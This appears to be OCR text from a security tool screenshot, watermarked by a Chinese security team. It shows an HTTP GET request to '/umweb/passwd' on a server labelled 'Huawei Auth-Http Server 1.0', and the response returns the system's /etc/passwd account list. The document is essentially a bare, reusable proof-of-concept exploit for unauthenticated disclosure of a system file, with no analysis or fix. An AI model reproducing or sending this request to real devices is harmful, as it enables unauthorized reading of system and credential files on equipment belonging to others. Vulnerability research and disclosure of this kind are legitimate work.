 Request
Pretty Raw Hex
\n
1 GET /umweb/passwd HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:120.0) Gecko/20100101 Firefox/120.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
6 Accept-Encoding: gzip, deflate
7 Upgrade-Insecure-Requests: 1
8 Sec-Fetch-Dest: document
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-Site: none
11 Sec-Fetch-User: ?1
12 Te: trailers
13 Connection: close
14
15
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Pragma: no-cache
3 Cache-Control: no-store
4 Connection: close
5 Server: Huawei Auth-Http Server 1.0
6 Content-Type: text/html; charset=gb2312
7 X-Content-Type-Options: nosniff
8 X-Frame-Options: SAMEORIGIN
9
10 root: 0:0:root:/root:/bin/sh
11 daemon:*:1:1:daemon:/usr/sbin:/bin/sh
12 bin:*:2:2:bin:/bin:/bin/sh
13 sys:*:3:3:sys:/dev:/bin/sh
14 sync:*:4:65534:sync:/bin:/bin/sync
15 games:*:5:60:games:/usr/games:/bin/sh
16 man:*:6:12:man:/var/cache/man:/bin/sh
17 lp:*:7:7:lp:/var/spool/lpd:/bin/sh
18 mail:*:8:8:mail:/var/mail:/bin/sh
19 news:*:9:9:news:/var/spool/news:/bin/sh
20 uucp:*:10:10:uucp:/var/spool/uucp:/bin/sh
21 proxy:*:13:13:proxy:/bin:/bin/sh
INSPECTOR
公众号 · 揽月安全团队